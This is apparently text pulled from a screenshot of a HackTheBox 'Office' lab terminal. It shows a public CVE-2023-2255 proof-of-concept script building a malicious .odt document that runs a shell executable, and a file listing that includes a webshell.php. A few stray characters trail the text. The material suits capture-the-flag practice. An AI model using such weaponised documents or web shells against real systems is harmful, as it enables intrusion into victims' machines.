 192.168.0.181 10.10.14.207 Office-10.10.11.3 20% 08:16 PM
❯ python3 CVE-2023-2255.py --cmd 'C:\Users\Public\shell-otd.exe' --output 'file.odt'
File file.odt has been created !
❯ ls
samples CVE-2023-2255.py exploitt.odt file.odt README.md webshell.php
~/Desktop/htb/Medium/Office/CVE-2023-2255 ✔
五
条
悟